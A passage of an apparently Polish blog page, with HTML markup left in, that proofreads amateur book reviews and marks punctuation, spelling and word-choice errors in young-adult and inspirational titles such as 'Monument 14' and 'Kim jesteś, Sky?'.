<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Adoptować&#8221; oznacza przysposobić, przyjąć dziecko do nowej rodziny, Ty zaś miałaś na myśli &#8222;adaptować&#8221;, czyli zaaklimatyzować się, przystosować do nowych warunków, nowego otoczenia </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Odnalezienie ich staje się jednak niemożliwe <span style="color: #990000;">[przecinek]</span> nie znając nazwiska, imienia, <span style="color: #990000;">[bez przecinka]</span> ani żadnych innych danych...Chłopiec pozostawiony bez nadziei na ich odnalezienie zamyka się w sobie i gaśnie w oczach. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wielokropek niepotrzebny. Spacja przed kolejnym zdaniem. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ta historia mogłaby się skończyć tragicznie, <b>Tayo jako zbuntowany chłopiec</b>,<span style="color: #990000;">[bez przecinka]</span> wyrósłby na dorosłego mężczyznę bez żadnych zasad moralnych. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To &#8222;jako&#8221; mi jakoś nie pasuje. Mówi się raczej, że ktoś z kogoś wyrasta na kogoś, ale mogłabyś też odpuścić sobie &#8222;Tayo jako&#8221; i zostawić samego zbuntowanego chłopca. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie stanie się tak jednak!!! </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Po co aż trzy? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie obyło się, <span style="color: #990000;">[bez przecinka się obędzie]</span> bez łez, jednak to były wyłącznie łzy szczęścia, <span style="color: #990000;">[kropka]</span> Do tej pory jestem wzruszona... </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9. Sophie Lutz - "Niewidoczne dla oczu" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sophie Lutz to matka niepełnosprawnej dziewczynki, która na co dzień zmaga się z niepełnosprawnością swojej córki. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To znaczy, że Sophie Lutz jest babcią? Chyba nie o to chodziło. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sophie Lutz daje niesamowite świadectwo <b>wiary</b>, ponieważ pokazuje jak bardzo <b>wiara </b>w Boga umacnia człowieka. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Taki obraz człowieka jest tak rzadko spotykany w dzisiejszych czasach, <b>że</b> aż trudno uwierzyć, <b>że</b> jest wśród nas tylu wspaniałomyślnych ludzi. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Podziwiam autorkę za jej cierpliwość, upartość w dążeniu do celu, a przede wszystkim za miłość <span style="color: #990000;">[przecinek]</span> jaką <b>obdarza</b> swoją córkę i która <b>promienieje</b> na innych. </span><br />
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Obdarza: może lepiej &#8222;darzy&#8221;? </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Promienieje: raczej &#8222;promieniuje&#8221;. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10. Michał Rutkowski - "Wynalazca szczęścia" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dwoje dzieci, nic nadzwyczajnego, jednak tematy <span style="color: #990000;">[przecinek]</span> jakie poruszają i sposób<span style="color: #990000;"> [przecinek]</span> w jaki chłopiec się o nich wypowiada <span style="color: #990000;">[przecinek]</span> dają do myślenia. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Główny bohater - chłopiec <span style="color: #990000;">[myślnik]</span> w bardzo obrazowy sposób przedstawia swojej przyjaciółce problemy współczesnego świata, które dotykają go już od wieków. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Myślnik zamiast dywizu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mimo, <span style="color: #990000;">[bez przecinka]</span> że chłopiec jest tutaj głównym bohaterem i to on jest raczej optymistą, to ja bardziej skłaniam się ku dziewczynce, która często sprowadza swojego przyjaciela na ziemię, jest realistką. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie popełniasz wielu błędów, najliczniejsze z nich to błędy interpunkcyjne. Niekiedy masz problem ze znaczeniem słów, mylisz pojęcia. Jeśli nie jesteś czegoś pewna na sto procent, warto sprawdzić znaczenie danego wyrazu. Powinnaś także zwrócić większą uwagę na powtórzenia, pomóż sobie słownikiem z synonimami, a jeśli nie znajdziesz odpowiedniego &#8211; spróbuj zmienić zdanie tak, aby uniknąć powtórzenia. Czasami też używasz zbyt wielu zaimków, które nic nie wnoszą do zdania. Usunięcie ich nie zmieni jego znaczenia.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: left;">
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzje Gosiek:</span></u></div>
</div>
<div align="JUSTIFY" style="font-style: normal; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. Marliese Arold - Chcę żyć!
</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autorka porusza problem <span style="color: #990000;">[przecinek]</span> z którym jeszcze się nie spotkałam w książkach.</span></div>
<div align="JUSTIFY" style="font-style: normal; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: left;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bohaterka z dnia na dzień otrzymuje list od byłego chłopaka, Floriana <span style="color: #990000;">[przecinek]</span> z wiadomością, że może mieć AIDS.</span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Decyduje <b>Si e</b> na testy.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Okazuje się, że jest <b>&#8216;tylko&#8217;</b> zarażona wirusem HIV. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poprawny cudzysłów to: &#8222;&#8221;</span></div>
</div>
<div align="JUSTIFY" style="font-style: normal; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bardzo przypadł mi do gusty pomysł <b>&#8216;To musisz wiedzieć&#8217;</b> czyli wszystko o AIDS i <b>HIV.Na</b> końcu powieści zostały opisane <b>m. In. Co</b> to jest AIDS, test na HIV i na czym on polega, HIV, co znaczy, że ktoś jest seropozytywny i inne pojęcia. Występują również informacje [przecinek] jak można się zarazić, a jak nie, sposoby przenoszenia infekcji i inne. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Spacja pomiędzy zdaniami. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Skrót to m.in., dalej powinnaś pisać małą literą.</span></div>
</div>
<div align="JUSTIFY" style="font-style: normal; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Podane są adresy, numery telefonów i adresy <b>meblowe</b>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Chodziło ci chyba o &#8222;mailowe&#8221;. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. Alyson Noel -"Ever" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W literaturze można spotkać wampiry, wilkołaki, wróżki, anioły i inne różnego rodzaju <b>postacie.Tutaj</b> mamy do czynienia z nieśmiertelnymi. <b>CO</b> to za postacie? </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Spacja pomiędzy zdaniami. I małe &#8222;o&#8221; w ostatnim zdaniu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak wielkim plusem dla autorki jest to, że <b>lekcję</b> <span style="color: #990000;">[przecinek]</span> którą wybrała <span style="color: #990000;">[przecinek]</span> nie jest tak uwielbiana przez inne pisarki biologia, lecz angielski. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lekcja.</span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Tricia Rayburn &#8211; "Syrena" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Syrena</b> to pierwsza część wspaniale zapowiadającej się romantycznej serii z wątkiem kryminalnym. Mieszka na wschodnim wybrzeżu Long Island. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tytuł w cudzysłowie. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Z ostatniego zdania wynika, że to książka (a bez cudzysłowu nawet syrena) mieszka na wschodnim wybrzeżu Long Island. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Niektórzy uważają ją jako thriller paranormalny. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Uważają ją za thriller/Klasyfikują ją jako thriller </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Akcja utworu toczy się w wakacje w niewielkim miasteczku, Winter Harbor, gdzie rodzina <b>Sandrów</b>, jak co roku spędza wakacje w swoim domku letniskowym. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sprawdziłam nazwisko głównej bohaterki, bo zaniepokoiło mnie użycie tutaj mojego imienia... Bohaterka nazywa się Sands, a więc &#8222;rodzina Sandsów&#8221;. Zbędny przecinek przed &#8222;jak co roku&#8221;.</span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dziewczyna poznaje <b>Paiże</b>, młodszą siostrę rozkapryszonej i wiecznie niezadowolonej Zary. <b>Paiże</b> i Vanessa od razu się zaprzyjaźniają. Paige to zupełne przeciwieństwo swojej starszej siostry. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jest to bardzo dobra powieść, jednak nie mogę powiedzieć, że jedna z najlepszych <span style="color: #990000;">[przecinek]</span> jakie czytałam. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">4. Joss Stirling - Kim jesteś, Sky? </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sky <b>wraz z rodzicami</b> przeprowadza się <b>wraz z rodzicami</b> do amerykańskiego miasteczka Wrickenridge, gdzie ma chodzić do szkoły <span style="color: #990000;">[przecinek]</span> a Simon i Sally dostali tam dobrze płatną pracę. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poznajemy w nich sawantów,<b> tajemniczych postaci,</b> z którymi spotyka się główna bohaterka. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tajemnicze postaci. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jeden z nich twierdzi, że jest jego Przeznaczoną i musi z nim być <b>ze</b> względu na wszystko. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Raczej: bez względu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Niebezpieczeństwo czai się wszędzie, nie wiadomo <span style="color: #990000;">[przecinki]</span> czego tak naprawdę należy się spodziewać. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Książka napisana jest bardzo ciekawie, jej głównym plusem jest to, <b>ze</b> wciąga niesamowicie, przez co czyta się ją rewelacyjnie. Niektórzy z Was porównują ją do <b>Zmierzchu</b>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tytuł w cudzysłowie. Kropeczka nad &#8222;z&#8221;.</span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak muszę Wam uświadomić, że "Kim jesteś, Sky?" nie ma nic wspólnego z <b>Sagą</b> napisaną przez panią Meyer. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Sagą&#8221; małą literą. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jest nią kilkunastoletnia dziewczyna, która zostaje porzucona na stacji paliw <span style="color: #990000;">[przecinek] </span>będąc małym dzieckiem. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czekaj... Przetwarzam informacje... Jest kilkunastoletnią dziewczyną i małym dzieckiem jednocześnie? </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie wie nawet <span style="color: #990000;">[przecinek]</span> jak ma na imię, <span style="color: #990000;">[bez przecinka</span>] ani ile tak dokładnie ma lat. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Przez prawie wszystkich oceniana jest jako dobra, <span style="color: #990000;">[bez przecinka]</span> lub nawet bardzo dobra. <b>Mi</b> <span style="color: #990000;">[mnie]</span> również się podobała, jednak <span style="color: #990000;">[przecinek]</span> szczerze powiedziawszy <span style="color: #990000;">[przecinek]</span> nie powala na kolana, brakuje jej <b>"tego czegoś'</b>. Klimatu, który przekonałby mnie do ponownego sięgnięcia po nią. <b>Tym razem jednak tak nie jest</b>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Źle użyty cudzysłów. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Napisałaś, że brakuje jej &#8222;tego czegoś&#8221;, po czym mówisz, że tym razem tak nie jest. Uporządkuj te zdania, bo zaprzeczasz sama sobie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5. Federico Moccia - "Trzy metry nad niebem" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mam nadzieję, że pozostałe nie rozczarują mnie, <span style="color: #990000;">[bez przecinka]</span> po tak świetnym wstępie! </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak myślałam, że to będzie coś takiego, <span style="color: #990000;">[bez przecinka]</span> naprawdę genialnego. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Muszę przyznać, że początek, około <b>100</b> pierwszych stron nie jest <b>zadawalający.Nie </b>za bardzo mi się podobał, akcja była bardzo chaotyczna i często nie wiedziałam o kim mowa. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Liczba słownie. Spacja między zdaniami. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poprawnie: zadowalający. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak bardzo zaskoczył mnie fakt, że dla dziewczyny, swojej prawdziwej miłości <span style="color: #990000;">[przecinek]</span> umie tyle poświęcić. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">6. Emmy Laybourne - "Monument 14" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Taką historię przeżywają właśnie bohaterowie powieści pani Emmy Laybourne<b> pt </b>"Monument 14". </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kropeczka do skrótu. I poprawny cudzysłów: &#8222;&#8221; </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie mają pojęcia <span style="color: #990000;">[przecinek]</span> co się dzieje za murami sklepu, są skazani sami na siebie. Martwią się o swoje rodziny, nie wiedzą <b>nic</b> <span style="color: #990000;">[przecinek] </span>co się z nimi stało. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To &#8222;nic&#8221; jest niepotrzebne. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nigdy nie był ani popularny<span style="color: #990000;"> [przecinek]</span> ani przystojny, dziewczyny się za nim nie oglądały. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W innych tego typu powieściach dostałby <b>magicznych mocy</b>, które pomogłyby mu się przebić i dokonać rzeczy niemożliwych dla zwykłego, szarego człowieka. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dostałby magiczne moce. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bardzo podobało mi się to, że nie został <b>on</b> jakoś wybitnie wyróżniony w tej powieści. Mimo, iż jest <b>on</b> narratorem, możemy skupić się również na innych bohaterach. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Niepotrzebne zaimki. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Szczególnie przypadł mi do gustu mały Hiszpan, <b>którego</b> polubiłam w sumie za kilka <b>przejawów hiszpańskich</b>, <b>które </b>uwielbiam. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Co to są hiszpańskie przejawy? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span>

</span><br />
<div style="text-align: justify;">
